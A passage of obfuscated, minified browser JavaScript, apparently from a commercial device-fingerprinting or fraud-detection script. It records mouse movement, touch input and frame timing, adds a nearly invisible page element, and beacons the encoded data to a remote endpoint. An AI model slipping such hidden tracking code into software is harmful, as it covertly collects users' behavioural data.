var td_A=td_Q.match(/.{1,3}/g);for(var td_D=0;td_D<td_A.length;++td_D){td_o+=String.fromCharCode(parseInt(td_A[td_D],10));}}catch(td_V){return null;}return td_o;};var td_3S=td_3S||{};function td_4Y(){td_3S.load_iframe(td_1N,document);}td_3S.tdz_3981ca3fdbc64278999dbabd81965910=new td_3S.td_4z("\x33\x39\x38\x31\x63\x61\x33\x66\x64\x62\x63\x36\x34\x32\x37\x38\x39\x39\x39\x64\x62\x61\x62\x64\x38\x31\x39\x36\x35\x39\x31\x30\x34\x36\x34\x61\x35\x64\x31\x31\x31\x30\x31\x35\x34\x31\x30\x66\x30\x37\x31\x36\x30\x35\x34\x33\x35\x61\x35\x31\x34\x33\x35\x31\x35\x36\x35\x37\x31\x66\x30\x65\x30\x33\x30\x32\x35\x66\x35\x35\x31\x65\x35\x33\x35\x62\x34\x30\x30\x38\x30\x61\x31\x37\x35\x61\x35\x36\x30\x34\x31\x65\x34\x33\x31\x30\x30\x39\x30\x65\x35\x37\x34\x32\x30\x38\x30\x36\x30\x62\x37\x33\x37\x37\x36\x33");
var td_3S=td_3S||{};var td_3D=null;function td_4d(){((typeof(td_3S.tdz_3981ca3fdbc64278999dbabd81965910)!=="undefined"&&typeof(td_3S.tdz_3981ca3fdbc64278999dbabd81965910.td_f)!=="undefined")?(td_3S.tdz_3981ca3fdbc64278999dbabd81965910.td_f(0,10)):null);
var td_z3=true;var td_Ux=3600000*6;var td_jR=3000;var td_g6=false;var td_mb=null;var td_Fe=false;function td_iu(){var td_wd=1;var td_of=false;var td_tm=[];this.reg=function(td_v3){if(typeof td_v3===((typeof(td_3S.tdz_3981ca3fdbc64278999dbabd81965910)!=="undefined"&&typeof(td_3S.tdz_3981ca3fdbc64278999dbabd81965910.td_f)!=="undefined")?(td_3S.tdz_3981ca3fdbc64278999dbabd81965910.td_f(10,8)):null)&&td_v3!==null){td_tm.push(td_v3);
return true;}return false;};function td_NX(td_aT){if(td_mb!==null&&(td_mb+td_jR)>td_V()){return;}td_mb=td_V();td_lg(td_aT);}function td_E5(td_q5){if(td_of){return;}td_of=true;td_lg(td_q5);}function td_TL(td_r8){if(td_mb!==null&&(td_mb+td_jR)>td_V()){return;
}td_mb=td_V();td_lg(td_r8);}function td_lg(td_xE){try{var td_ll=((typeof(td_3S.tdz_3981ca3fdbc64278999dbabd81965910)!=="undefined"&&typeof(td_3S.tdz_3981ca3fdbc64278999dbabd81965910.td_f)!=="undefined")?(td_3S.tdz_3981ca3fdbc64278999dbabd81965910.td_f(18,12)):null);
for(var td_lD in td_tm){if(!td_tm.hasOwnProperty(td_lD)){continue;}var td_OA=td_tm[td_lD];if(typeof td_OA!==[][[]]+""&&td_OA!==null){td_ll+=td_OA();}else{}}if(typeof navigator!==[][[]]+""&&navigator!==null&&typeof navigator.sendBeacon!==[][[]]+""&&navigator.sendBeacon!==null){var td_UD=((typeof(td_3S.tdz_3981ca3fdbc64278999dbabd81965910)!=="undefined"&&typeof(td_3S.tdz_3981ca3fdbc64278999dbabd81965910.td_f)!=="undefined")?(td_3S.tdz_3981ca3fdbc64278999dbabd81965910.td_f(30,4)):null)+td_3S.td_1D(td_ll,td_5R);
var td_Mg=navigator.sendBeacon(td_3n,td_UD);}else{var td_s1=td_3S.td_1m();if(typeof td_s1===[][[]]+""||td_s1===null){return;}try{var td_Xn=td_3n+((typeof(td_3S.tdz_3981ca3fdbc64278999dbabd81965910)!=="undefined"&&typeof(td_3S.tdz_3981ca3fdbc64278999dbabd81965910.td_f)!=="undefined")?(td_3S.tdz_3981ca3fdbc64278999dbabd81965910.td_f(34,10)):null)+td_3S.td_1D(td_ll,td_5R);
td_s1.open(((typeof(td_3S.tdz_3981ca3fdbc64278999dbabd81965910)!=="undefined"&&typeof(td_3S.tdz_3981ca3fdbc64278999dbabd81965910.td_f)!=="undefined")?(td_3S.tdz_3981ca3fdbc64278999dbabd81965910.td_f(44,3)):null),td_Xn,false);
td_s1.send(null);}catch(td_Gb){}}}catch(td_HX){}if(td_of){td_oy();}}function td_xj(td_i3){var td_Ps=0;try{for(var td_Cf in td_i3){if(!td_i3.hasOwnProperty(td_Cf)||typeof td_i3[td_Cf]===[][[]]+""||td_i3[td_Cf]===null){continue;
}td_i3[td_Cf].addEventListener(td_3S.td_1t(decodeURIComponent(td_2v)),td_TL,false);++td_Ps;}}catch(td_eq){return false;}return td_Ps>0;}function td_Pk(td_Up){if(typeof td_Up.querySelectorAll===[][[]]+""||td_Up.querySelectorAll===null){return false;
}try{var td_EY=document.querySelectorAll(Number(348874).toString(28));return td_xj(td_EY);}catch(td_Ok){}return false;}function td_dV(td_IC){if(typeof td_IC.getElementsByTagName===[][[]]+""||td_IC.getElementsByTagName===null){return false;
}try{var td_Y1=td_IC.getElementsByTagName(Number(348874).toString(28));return td_xj(td_Y1);}catch(td_TJ){}return false;}function td_EB(){var td_cC=null;if(typeof td_3S.td_3d!==[][[]]+""&&td_3S.td_3d!==null&&typeof td_4k!==[][[]]+""&&td_4k!==null){td_cC=td_3S.td_3d(td_4k).document;
}else{if(typeof td_3S.td_4G!==[][[]]+""&&td_3S.td_4G!==null){td_cC=td_3S.td_4G();}}if(td_cC===null){return false;}if(!td_Pk(td_cC)){return td_dV(td_cC);}return true;}function td_ZS(){try{if(typeof navigator===[][[]]+""||navigator===null||typeof navigator.sendBeacon===[][[]]+""||navigator.sendBeacon===null){return;
}var td_L0=td_3S.td_3d(td_4k).document;td_A(td_L0,td_1w,td_E5,td_z3);td_A(td_L0,td_5m,td_E5,td_z3);td_A(td_L0,td_w,td_NX,td_z3);if(td_Fe){td_A(td_L0,td_2v,td_TL,td_z3,false);td_A(td_L0,td_1I,td_TL,td_z3,false);
td_EB();}}catch(td_do){}}function td_oy(){try{if(typeof navigator===[][[]]+""||navigator===null||typeof navigator.sendBeacon===[][[]]+""||navigator.sendBeacon===null){return;}var td_AL=td_3S.td_3d(td_4k).document;
td_T(td_AL,td_1w,td_E5,td_z3);td_T(td_AL,td_5m,td_E5,td_z3);td_T(td_AL,td_w,td_NX,td_z3);if(td_Fe){td_T(td_AL,td_2v,td_TL,td_z3,false);td_T(td_AL,td_1I,td_TL,td_z3,false);}}catch(td_h0){}}td_ZS();setTimeout(td_oy,td_Ux);
}if(!td_g6&&typeof td_4k!==[][[]]+""&&td_4k!==null){td_g6=true;if(typeof td_3D===[][[]]+""||td_3D===null){td_3D=new td_iu();}if(typeof td_3p!==[][[]]+""&&td_3p!==null&&td_3p==="2"){td_Fe=true;}}}td_3S.tdz_cbf49916b50f455e9c76051fe4f9c391=new td_3S.td_4z("\x63\x62\x66\x34\x39\x39\x31\x36\x62\x35\x30\x66\x34\x35\x35\x65\x39\x63\x37\x36\x30\x35\x31\x66\x65\x34\x66\x39\x63\x33\x39\x31\x34\x35\x30\x63\x30\x34\x34\x37\x34\x39\x30\x32\x35\x65\x35\x34\x30\x38\x35\x30\x35\x33\x31\x32\x35\x32\x35\x63\x34\x64\x30\x30\x35\x64\x35\x32\x34\x37\x34\x65\x30\x30\x34\x35\x34\x39\x35\x63\x32\x37\x37\x30\x33\x39\x30\x33\x32\x62\x36\x39\x30\x33\x37\x30\x33\x31\x35\x38\x32\x33\x36\x65\x30\x33\x36\x64\x37\x34\x30\x63\x33\x31\x37\x36\x36\x66\x35\x63\x37\x37\x36\x31\x36\x61\x35\x66\x37\x64\x32\x65\x36\x38\x31\x30\x35\x32\x35\x37\x34\x37\x35\x62\x35\x36\x31\x32\x30\x63\x35\x38\x30\x30\x30\x65\x30\x38\x31\x37\x31\x31\x30\x37\x31\x30\x30\x39\x31\x66\x35\x33\x35\x34\x30\x62");
var td_3S=td_3S||{};function td_4R(td_su,td_VE,td_id){var td_hl=false;var td_AC=false;var td_FE=[];var td_oH=2000;var td_wR=2000;var td_Lr=td_VE;var td_HP=[];var td_o5;var td_U4=td_id;var td_DE=0;var td_jT=0;
var td_P7;var td_iW=null;var td_P0=0;var td_ll=0;var td_C1=2;var td_Cx=18;var td_N0=10;var td_LV=128;var td_rF;var td_Ga=null;var td_sw=null;var td_wZ=5;var td_v4=0;var td_D3;var td_CK;var td_cG=0;var td_zN=0;
var td_r4=[];var td_Oa=[];var td_MK=[];var td_Ep=1;var td_KO=0;var td_AW=0;var td_hK=5000;var td_zZ=false;var td_aV=0;var td_QU=0;var td_et=15;var td_Kv=0;var td_jh=0;var td_og=true;var td_eo=0;var td_VO=500;
var td_h5;var td_KV=0;var td_of=0;function td_ar(){if(td_Oa.length>1){var td_uV=0;for(var td_cv=0;td_cv<td_Oa.length;++td_cv){td_uV+=td_Oa[td_cv][0];}var td_Eb=(td_Oa[td_Oa.length-1][1]-td_Oa[0][1]);var td_Gm=td_uV/td_Eb;
td_MK.push([td_Oa,td_Gm]);}td_Oa=[];}function td_FD(td_Sy){var td_vE=(typeof td_Sy.movementX!==[][[]]+""&&typeof td_Sy.movementY!==[][[]]+"");var td_bb=(typeof td_Sy.clientX!==[][[]]+""&&typeof td_Sy.clientY!==[][[]]+"");
var td_pg=0;if((td_vE&&td_Sy.movementX>0)||(td_Ga!==null&&!td_vE&&td_bb&&td_Sy.clientX>td_Ga)){td_pg=1;}else{if((td_vE&&td_Sy.movementX<0)||(td_Ga!==null&&!td_vE&&td_bb&&td_Sy.clientX<td_Ga)){td_pg=-1;
}}var td_OU=0;if((td_vE&&td_Sy.movementY>0)||(td_sw!==null&&!td_vE&&td_bb&&td_Sy.clientY>td_sw)){td_OU=1;}else{if((td_vE&&td_Sy.movementX<0)||(td_sw!==null&&!td_vE&&td_bb&&td_Sy.clientY<td_sw)){td_OU=-1;
}}var td_k1=false;if((td_vE&&td_Sy.movementX!==0&&td_Sy.movementY!==0)||(!td_vE&&td_bb&&td_Ga!==null&&td_sw!==null&&td_Sy.clientY!==td_sw&&td_Sy.clientX!==td_Ga)){td_k1=td_pg!==td_of||td_OU!==td_KV;td_of=td_pg;
td_KV=td_OU;if(td_k1){td_ar();}}}function td_jJ(td_Fl){if(typeof td_Fl===[][[]]+""||td_Fl===null){return;}var td_GK=(typeof td_Fl.movementX!==[][[]]+""&&typeof td_Fl.movementY!==[][[]]+"");var td_On=(typeof td_Fl.clientX!==[][[]]+""&&typeof td_Fl.clientY!==[][[]]+"");
var td_OI=td_iW.performance.now();var td_TC=(typeof td_Fl.sourceCapabilities!==[][[]]+""&&typeof td_Fl.sourceCapabilities!==null&&typeof td_Fl.sourceCapabilities.firesTouchEvents!==[][[]]+""&&typeof td_Fl.sourceCapabilities.firesTouchEvents!==null&&td_Fl.sourceCapabilities.firesTouchEvents===true)||(typeof td_Fl.buttons!==[][[]]+""&&td_Fl.buttons!==0);
if(td_TC===true){td_zN++;}if((td_GK&&typeof Math!==[][[]]+""&&Math!==null&&typeof Math.abs!==[][[]]+""&&Math.abs!==null&&Math.abs(td_Fl.movementX*td_Ep)+Math.abs(td_Fl.movementY*td_Ep)>td_C1)||((!td_GK||(td_Fl.movementX===0&&td_Fl.movementY===0))&&!td_TC&&td_On&&td_Ga!==null&&td_sw!==null&&Math.abs(td_Fl.clientX-td_Ga)+Math.abs(td_Fl.clientY-td_sw)>td_C1)){td_P0=td_P0+1;
if(td_OI-td_rF>td_Cx){td_ll=td_ll+1;}var td_AH=(td_ll/td_P0);try{td_AH=td_AH.toFixed(5);}catch(td_JG){}td_HP.unshift(td_AH);}if(td_GK&&td_Fl.movementX===0&&td_Fl.movementY===0&&td_cG!==-1){td_cG++;}else{td_cG=-1;
}if(td_rF!==null){var td_nD=td_OI-td_rF;if(td_nD<1000){var td_po=(1000/td_nD);try{td_po=td_po.toFixed(3);}catch(td_JG){}td_r4.unshift(td_po);}while(td_r4.length>td_LV){td_r4.pop();}}td_FD(td_Fl);if(td_GK){var td_dh=Math.sqrt(Math.pow(td_Fl.movementX*td_Ep,2)+Math.pow(td_Fl.movementY*td_Ep,2));
td_Oa.push([td_dh,td_iW.performance.now()]);}else{if(td_On&&td_Ga!==null&&td_sw!==null){var td_uA=(td_Fl.clientX-td_Ga)*td_Ep;var td_Wr=(td_Fl.clientY-td_sw)*td_Ep;var td_dh=Math.sqrt(Math.pow(td_uA,2)+Math.pow(td_Wr,2));
td_Oa.push([td_dh,td_iW.performance.now()]);}}if(td_On){td_Ga=td_Fl.clientX;td_sw=td_Fl.clientY;}td_rF=td_OI;while(td_HP.length>td_LV){td_HP.pop();}if(td_HP.length===td_LV){td_hl=true;}}function td_IL(){td_Ga=null;
td_sw=null;td_ar();}function td_N4(td_z1){if(typeof td_3z!==[][[]]+""&&td_3z){var td_Zw=((typeof(td_3S.tdz_cbf49916b50f455e9c76051fe4f9c391)!=="undefined"&&typeof(td_3S.tdz_cbf49916b50f455e9c76051fe4f9c391.td_f)!=="undefined")?(td_3S.tdz_cbf49916b50f455e9c76051fe4f9c391.td_f(0,6)):null);
for(var td_bJ=0;td_bJ<td_v4%3;++td_bJ){td_Zw+=((typeof(td_3S.tdz_cbf49916b50f455e9c76051fe4f9c391)!=="undefined"&&typeof(td_3S.tdz_cbf49916b50f455e9c76051fe4f9c391.td_f)!=="undefined")?(td_3S.tdz_cbf49916b50f455e9c76051fe4f9c391.td_f(0,6)):null);
}td_h5.innerHTML=td_Zw;}if(td_z1>td_CK&&!td_AC){td_AC=true;if(typeof td_3z!==[][[]]+""&&td_3z){if(td_iW&&td_iW.document&&td_iW.document.body&&typeof td_iW.document.body.hasChildNodes!==[][[]]+""&&td_iW.document.body.hasChildNodes!==null&&td_iW.document.body.hasChildNodes()&&typeof td_iW.document.body.childNodes!==[][[]]+""){var td_q9=td_iW.document.body.childNodes;
for(var td_bJ=0;td_bJ<td_q9.length;++td_bJ){if(td_q9[td_bJ]===td_h5){}td_iW.document.body.removeChild(td_h5);break;}}}return;}if(typeof td_D3!==[][[]]+""&&td_v4%td_wZ===0){var td_VB=(td_z1-td_D3);if(td_VB>0){var td_kA=(1000*td_wZ)/td_VB;
try{td_kA=td_kA.toFixed(2);}catch(td_Lx){}td_FE.push(td_kA);}}if(td_v4%td_wZ===0){td_D3=td_z1;}++td_v4;td_iW.requestAnimationFrame(td_N4);}function td_YV(td_IG){if(typeof td_IG!==((typeof(td_3S.tdz_cbf49916b50f455e9c76051fe4f9c391)!=="undefined"&&typeof(td_3S.tdz_cbf49916b50f455e9c76051fe4f9c391.td_f)!=="undefined")?(td_3S.tdz_cbf49916b50f455e9c76051fe4f9c391.td_f(6,6)):null)||td_IG===null){td_0e(td_iW.document,td_6g,td_YV);
return;}if(td_IG.clientX<0||td_IG.clientY<0||td_IG.clientX>td_iW.innerWidth||td_IG.clientY>td_iW.innerHeight){td_zZ=true;}}function td_br(td_r9){if(!td_og&&(td_r9-td_Kv)>td_et&&td_AW>1&&!td_zZ){td_og=true;
td_eo++;td_jh=td_iW.performance.now();}if(td_iW.performance.now()-td_jh>td_VO){td_NB();}if(td_KO>td_hK||td_hl){td_NB();}else{td_iW.requestAnimationFrame(td_br);}}function td_NB(){if(td_eo>0){td_QU+=td_eo-1;
td_eo=0;}}function td_ik(td_Mt){var td_dd=(typeof td_Mt.movementX!==[][[]]+""&&typeof td_Mt.movementY!==[][[]]+"");var td_n8=(typeof td_Mt.clientX!==[][[]]+""&&typeof td_Mt.clientY!==[][[]]+"");var td_Oo=0;
var td_N7=0;if(td_dd){td_Oo=td_Mt.movementX;td_N7=td_Mt.movementY;}else{if(td_n8){td_Oo=td_Mt.clientX;td_N7=td_Mt.clientY;}}td_zZ=false;td_aV++;td_AW=Math.sqrt(Math.pow(td_Oo,2)+Math.pow(td_N7,2));td_KO+=td_AW;
td_Kv=td_iW.performance.now();td_og=false;}this.setup=function(){td_iW=td_3S.td_3d(td_4k);if(typeof td_iW===[][[]]+""||typeof td_iW===null||typeof td_iW.performance===[][[]]+""||typeof td_iW.performance.now===[][[]]+""){return;
}if(typeof window!==[][[]]+""&&typeof window.devicePixelRatio!==[][[]]+""&&typeof window.screen!==[][[]]+""&&typeof window.screen.width!==[][[]]+""&&typeof window.screen.height!==[][[]]+""){td_Ep=(1920*1080)/(window.screen.width*window.devicePixelRatio*window.screen.height*window.devicePixelRatio);
}td_rF=td_iW.performance.now();setTimeout(function(){td_hl=true;},td_Lr);td_P7=td_wR+td_iW.performance.now();var td_c5=td_iW.document;td_5r(td_c5,td_0o,td_jJ);td_5r(td_iW,td_0o,td_ik);td_5r(td_c5.body,td_5j,td_IL);
td_5r(td_c5,td_6g,td_YV);if(typeof td_iW.requestAnimationFrame!==[][[]]+""){td_CK=td_iW.performance.now()+td_oH;if(typeof td_3z!==[][[]]+""&&td_3z){td_h5=td_iW.document.createElement(Number(704230).toString(29));
td_iW.document.body.appendChild(td_h5);td_h5.style.opacity=0.01;td_h5.style.position=((typeof(td_3S.tdz_cbf49916b50f455e9c76051fe4f9c391)!=="undefined"&&typeof(td_3S.tdz_cbf49916b50f455e9c76051fe4f9c391.td_f)!=="undefined")?(td_3S.tdz_cbf49916b50f455e9c76051fe4f9c391.td_f(12,5)):null);
td_h5.style.lineHeight=((typeof(td_3S.tdz_cbf49916b50f455e9c76051fe4f9c391)!=="undefined"&&typeof(td_3S.tdz_cbf49916b50f455e9c76051fe4f9c391.td_f)!=="undefined")?(td_3S.tdz_cbf49916b50f455e9c76051fe4f9c391.td_f(17,3)):null);
td_h5.style.width=((typeof(td_3S.tdz_cbf49916b50f455e9c76051fe4f9c391)!=="undefined"&&typeof(td_3S.tdz_cbf49916b50f455e9c76051fe4f9c391.td_f)!=="undefined")?(td_3S.tdz_cbf49916b50f455e9c76051fe4f9c391.td_f(17,3)):null);
td_h5.style.top=((typeof(td_3S.tdz_cbf49916b50f455e9c76051fe4f9c391)!=="undefined"&&typeof(td_3S.tdz_cbf49916b50f455e9c76051fe4f9c391.td_f)!=="undefined")?(td_3S.tdz_cbf49916b50f455e9c76051fe4f9c391.td_f(20,3)):null);
td_h5.style.left=((typeof(td_3S.tdz_cbf49916b50f455e9c76051fe4f9c391)!=="undefined"&&typeof(td_3S.tdz_cbf49916b50f455e9c76051fe4f9c391.td_f)!=="undefined")?(td_3S.tdz_cbf49916b50f455e9c76051fe4f9c391.td_f(20,3)):null);
td_h5.style.fontSize=((typeof(td_3S.tdz_cbf49916b50f455e9c76051fe4f9c391)!=="undefined"&&typeof(td_3S.tdz_cbf49916b50f455e9c76051fe4f9c391.td_f)!=="undefined")?(td_3S.tdz_cbf49916b50f455e9c76051fe4f9c391.td_f(17,3)):null);
}td_N4(td_iW.performance.now());td_br(td_iW.performance.now());}td_A(window,td_1w,td_SD,td_vY);td_A(window,td_5m,td_SD,td_vY);td_o5=setInterval(td_b2,td_U4);};function td_SD(){td_hl=true;if(td_o5){clearInterval(td_o5);
td_o5=null;}td_T(window,td_1w,td_SD,td_vY);td_T(window,td_5m,td_SD,td_vY);var td_IK=td_iW.document;td_0e(td_IK,td_0o,td_jJ);td_0e(td_IK,td_0o,td_ik);td_0e(td_IK.body,td_5j,td_IL);td_0e(td_IK,td_6g,td_YV);
}function td_b2(){var td_d3=(td_hl||(td_iW.performance.now()>td_P7&&td_jT===0&&td_HP.length!==0)||td_HP.length>td_jT);if(!(td_d3&&td_AC)){return;}if(typeof td_o5!==[][[]]+""){if(td_hl||td_DE>2){td_SD();
}}if(td_cG>0){}var td_wt=[];for(var td_G3=0;td_G3<td_MK.length;++td_G3){var td_S5=td_MK[td_G3][0];var td_X5=td_MK[td_G3][1];if(td_S5.length>1&&td_X5>0){var td_MC=0;for(var td_PN=1;td_PN<td_S5.length;++td_PN){var td_rf=(td_S5[td_PN][0]-td_S5[td_PN-1][0])/td_X5;
if(Math.abs(td_rf)>td_N0){td_MC++;}}var td_Ge=(td_MC/(td_S5.length-1));try{td_Ge=(td_Ge).toFixed(3);}catch(td_te){}td_wt.push(td_Ge);}}var td_nl="";if(td_FE.length>0){td_nl=td_FE.join(",");}if(td_HP.length>0){td_nl+=":"+td_HP.join(",");
td_nl+=((typeof(td_3S.tdz_cbf49916b50f455e9c76051fe4f9c391)!=="undefined"&&typeof(td_3S.tdz_cbf49916b50f455e9c76051fe4f9c391.td_f)!=="undefined")?(td_3S.tdz_cbf49916b50f455e9c76051fe4f9c391.td_f(23,4)):null)+td_3h.td_2Y;
td_nl+=((typeof(td_3S.tdz_cbf49916b50f455e9c76051fe4f9c391)!=="undefined"&&typeof(td_3S.tdz_cbf49916b50f455e9c76051fe4f9c391.td_f)!=="undefined")?(td_3S.tdz_cbf49916b50f455e9c76051fe4f9c391.td_f(27,3)):null)+td_r4.join(",");
td_nl+=((typeof(td_3S.tdz_cbf49916b50f455e9c76051fe4f9c391)!=="undefined"&&typeof(td_3S.tdz_cbf49916b50f455e9c76051fe4f9c391.td_f)!=="undefined")?(td_3S.tdz_cbf49916b50f455e9c76051fe4f9c391.td_f(30,3)):null)+td_wt.join(",");
}if(td_cG>0||td_zN>0){td_nl+=((typeof(td_3S.tdz_cbf49916b50f455e9c76051fe4f9c391)!=="undefined"&&typeof(td_3S.tdz_cbf49916b50f455e9c76051fe4f9c391.td_f)!=="undefined")?(td_3S.tdz_cbf49916b50f455e9c76051fe4f9c391.td_f(33,3)):null)+td_cG;
td_nl+=((typeof(td_3S.tdz_cbf49916b50f455e9c76051fe4f9c391)!=="undefined"&&typeof(td_3S.tdz_cbf49916b50f455e9c76051fe4f9c391.td_f)!=="undefined")?(td_3S.tdz_cbf49916b50f455e9c76051fe4f9c391.td_f(36,3)):null)+td_zN;
}if(td_KO>0){td_nl+=((typeof(td_3S.tdz_cbf49916b50f455e9c76051fe4f9c391)!=="undefined"&&typeof(td_3S.tdz_cbf49916b50f455e9c76051fe4f9c391.td_f)!=="undefined")?(td_3S.tdz_cbf49916b50f455e9c76051fe4f9c391.td_f(39,4)):null)+td_QU+((typeof(td_3S.tdz_cbf49916b50f455e9c76051fe4f9c391)!=="undefined"&&typeof(td_3S.tdz_cbf49916b50f455e9c76051fe4f9c391.td_f)!=="undefined")?(td_3S.tdz_cbf49916b50f455e9c76051fe4f9c391.td_f(43,4)):null)+td_aV+((typeof(td_3S.tdz_cbf49916b50f455e9c76051fe4f9c391)!=="undefined"&&typeof(td_3S.tdz_cbf49916b50f455e9c76051fe4f9c391.td_f)!=="undefined")?(td_3S.tdz_cbf49916b50f455e9c76051fe4f9c391.td_f(47,4)):null)+td_KO.toFixed(0);
}if(td_nl.length>0){if(td_nl===null){return;}td_nl=((typeof(td_3S.tdz_cbf49916b50f455e9c76051fe4f9c391)!=="undefined"&&typeof(td_3S.tdz_cbf49916b50f455e9c76051fe4f9c391.td_f)!=="undefined")?(td_3S.tdz_cbf49916b50f455e9c76051fe4f9c391.td_f(51,17)):null)+td_nl;
var td_q8=td_3n+((typeof(td_3S.tdz_cbf49916b50f455e9c76051fe4f9c391)!=="undefined"&&typeof(td_3S.tdz_cbf49916b50f455e9c76051fe4f9c391.td_f)!=="undefined")?(td_3S.tdz_cbf49916b50f455e9c76051fe4f9c391.td_f(68,4)):null)+td_3S.td_1D(td_nl,td_5R);
td_1V(td_q8,document);td_jT=td_HP.length;td_DE++;}}td_su=td_su||0;setTimeout(this.setup,td_su);}td_3S.tdz_ef9bcbd9e8514538a9c16ed16004d31f=new td_3S.td_4z("\x65\x66\x39\x62\x63\x62\x64\x39\x65\x38\x35\x31\x34\x35\x33\x38\x61\x39\x63\x31\x36\x65\x64\x31\x36\x30\x30\x34\x64\x33\x31\x66\x35\x35\x35\x37\x30\x62\x35\x31\x35\x37\x35\x37\x35\x32\x30\x65\x35\x64\x30\x31\x35\x34\x35\x33\x35\x37\x35\x31\x35\x36\x35\x65");
var td_4F=function(td_mL){function td_CL(td_zu){return td_Nq(td_U3(td_De(td_zu),td_zu.length*8));}function td_na(td_FB){var td_IP=((typeof(td_3S.tdz_ef9bcbd9e8514538a9c16ed16004d31f)!=="undefined"&&typeof(td_3S.tdz_ef9bcbd9e8514538a9c16ed16004d31f.td_f)!=="undefined")?(td_3S.tdz_ef9bcbd9e8514538a9c16ed16004d31f.td_f(0,16)):null);
var td_Y6="";var td_vV;for(var td_Zm=0;td_Zm<td_FB.length;td_Zm++){td_vV=td_FB.charCodeAt(td_Zm);td_Y6+=td_IP.charAt((td_vV>>>4)&15)+td_IP.charAt(td_vV&15);}return td_Y6;}function td_lI(td_kc){var td_Vm="";
var td_RR=-1;var td_P5,td_l8;while(++td_RR<td_kc.length){td_P5=td_kc.charCodeAt(td_RR);td_l8=td_RR+1<td_kc.length?td_kc.charCodeAt(td_RR+1):0;if(55296<=td_P5&&td_P5<=56319&&56320<=td_l8&&td_l8<=57343){td_P5=65536+((td_P5&1023)<<10)+(td_l8&1023);
td_RR++;}if(td_P5<=127){td_Vm+=String.fromCharCode(td_P5);}else{if(td_P5<=2047){td_Vm+=String.fromCharCode(192|((td_P5>>>6)&31),128|(td_P5&63));}else{if(td_P5<=65535){td_Vm+=String.fromCharCode(224|((td_P5>>>12)&15),128|((td_P5>>>6)&63),128|(td_P5&63));
}else{if(td_P5<=2097151){td_Vm+=String.fromCharCode(240|((td_P5>>>18)&7),128|((td_P5>>>12)&63),128|((td_P5>>>6)&63),128|(td_P5&63));}}}}}return td_Vm;}function td_De(td_uS){var td_WG=Array(td_uS.length>>2);
for(var td_Od=0;td_Od<td_WG.length;td_Od++){td_WG[td_Od]=0;}for(td_Od=0;td_Od<td_uS.length*8;td_Od+=8){td_WG[td_Od>>5]|=(td_uS.charCodeAt(td_Od/8)&255)<<(td_Od%32);}return td_WG;}function td_Nq(td_YV){var td_Hp="";
for(var td_IT=0;td_IT<td_YV.length*32;td_IT+=8){td_Hp+=String.fromCharCode((td_YV[td_IT>>5]>>>(td_IT%32))&255);}return td_Hp;}function td_U3(td_Vc,td_bk){td_Vc[td_bk>>5]|=128<<((td_bk)%32);td_Vc[(((td_bk+64)>>>9)<<4)+14]=td_bk;
var td_UA=1732584193;var td_kk=-271733879;var td_AK=-1732584194;var td_MD=271733878;for(var td_fQ=0;td_fQ<td_Vc.length;td_fQ+=16){var td_cV=td_UA;var td_n0=td_kk;var td_oR=td_AK;var td_bY=td_MD;td_UA=td_Q7(td_UA,td_kk,td_AK,td_MD,td_Vc[td_fQ+0],7,-680876936);
td_MD=td_Q7(td_MD,td_UA,td_kk,td_AK,td_Vc[td_fQ+1],12,-389564586);td_AK=td_Q7(td_AK,td_MD,td_UA,td_kk,td_Vc[td_fQ+2],17,606105819);td_kk=td_Q7(td_kk,td_AK,td_MD,td_UA,td_Vc[td_fQ+3],22,-1044525330);td_UA=td_Q7(td_UA,td_kk,td_AK,td_MD,td_Vc[td_fQ+4],7,-176418897);
td_MD=td_Q7(td_MD,td_UA,td_kk,td_AK,td_Vc[td_fQ+5],12,1200080426);td_AK=td_Q7(td_AK,td_MD,td_UA,td_kk,td_Vc[td_fQ+6],17,-1473231341);td_kk=td_Q7(td_kk,td_AK,td_MD,td_UA,td_Vc[td_fQ+7],22,-45705983);td_UA=td_Q7(td_UA,td_kk,td_AK,td_MD,td_Vc[td_fQ+8],7,1770035416);
td_MD=td_Q7(td_MD,td_UA,td_kk,td_AK,td_Vc[td_fQ+9],12,-1958414417);td_AK=td_Q7(td_AK,td_MD,td_UA,td_kk,td_Vc[td_fQ+10],17,-42063);td_kk=td_Q7(td_kk,td_AK,td_MD,td_UA,td_Vc[td_fQ+11],22,-1990404162);td_UA=td_Q7(td_UA,td_kk,td_AK,td_MD,td_Vc[td_fQ+12],7,1804603682);
td_MD=td_Q7(td_MD,td_UA,td_kk,td_AK,td_Vc[td_fQ+13],12,-40341101);td_AK=td_Q7(td_AK,td_MD,td_UA,td_kk,td_Vc[td_fQ+14],17,-1502002290);td_kk=td_Q7(td_kk,td_AK,td_MD,td_UA,td_Vc[td_fQ+15],22,1236535329);
td_UA=td_Nt(td_UA,td_kk,td_AK,td_MD,td_Vc[td_fQ+1],5,-165796510);td_MD=td_Nt(td_MD,td_UA,td_kk,td_AK,td_Vc[td_fQ+6],9,-1069501632);td_AK=td_Nt(td_AK,td_MD,td_UA,td_kk,td_Vc[td_fQ+11],14,643717713);td_kk=td_Nt(td_kk,td_AK,td_MD,td_UA,td_Vc[td_fQ+0],20,-373897302);
td_UA=td_Nt(td_UA,td_kk,td_AK,td_MD,td_Vc[td_fQ+5],5,-701558691);td_MD=td_Nt(td_MD,td_UA,td_kk,td_AK,td_Vc[td_fQ+10],9,38016083);td_AK=td_Nt(td_AK,td_MD,td_UA,td_kk,td_Vc[td_fQ+15],14,-660478335);td_kk=td_Nt(td_kk,td_AK,td_MD,td_UA,td_Vc[td_fQ+4],20,-405537848);
td_UA=td_Nt(td_UA,td_kk,td_AK,td_MD,td_Vc[td_fQ+9],5,568446438);td_MD=td_Nt(td_MD,td_UA,td_kk,td_AK,td_Vc[td_fQ+14],9,-1019803690);td_AK=td_Nt(td_AK,td_MD,td_UA,td_kk,td_Vc[td_fQ+3],14,-187363961);td_kk=td_Nt(td_kk,td_AK,td_MD,td_UA,td_Vc[td_fQ+8],20,1163531501);
td_UA=td_Nt(td_UA,td_kk,td_AK,td_MD,td_Vc[td_fQ+13],5,-1444681467);td_MD=td_Nt(td_MD,td_UA,td_kk,td_AK,td_Vc[td_fQ+2],9,-51403784);td_AK=td_Nt(td_AK,td_MD,td_UA,td_kk,td_Vc[td_fQ+7],14,1735328473);td_kk=td_Nt(td_kk,td_AK,td_MD,td_UA,td_Vc[td_fQ+12],20,-1926607734);
